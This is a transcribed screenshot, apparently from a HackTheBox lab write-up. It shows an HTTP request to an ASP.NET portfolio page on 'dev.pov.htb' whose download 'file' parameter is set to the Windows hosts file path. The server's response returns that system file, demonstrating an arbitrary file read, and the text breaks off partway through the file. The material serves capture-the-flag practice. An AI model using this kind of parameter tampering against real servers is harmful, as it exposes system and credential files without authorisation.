 Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
4 Content-Type:
application/x-www-form-urlencoded
5 Content-Length: 392
6 Origin: http://dev.pov.htb
7 Connection: close
8 Referer: http://dev.pov.htb/portfolio/
9
10 __EVENTTARGET=download&__EVENTARGUMENT=&
__VIEWSTATE=
2bz5XjZ9uVrvVxnQW4ppTLrza0RwJJz6ji%2FG%2B6hOsQ
c1hzQVdvGft7sIFBkZ89XDL9xDOoe%2Fgfc7peLRmRyKkJ
Eq2ak%3D&__VIEWSTATEGENERATOR=8E0F0FA3&
__EVENTVALIDATION=
go2RTZGVrR4StALgoBakN56%2F9oF4v%2Bw95jPmIMSRzP
ApVYxpouW4ue5tLnjjxDZ5%2B8Qz3jGJJ40K25hO%2BtwT
Sr6hv8UTMUKn4NvU4nNQMMc6HkUv0pgofuAOi6cq9PwFdJ
44TA%3D%3D&file=
C:\windows\system32\drivers\etc\hosts
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment;
filename=C:\windows\system32\drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 03 Jun 2024 21:31:54 GMT
9 Connection: close
10 Content-Length: 857
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by
Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP
addresses to host names. Each
17 # entry should be kept on an individual line.
The IP address should
18 # be placed in the first column followed by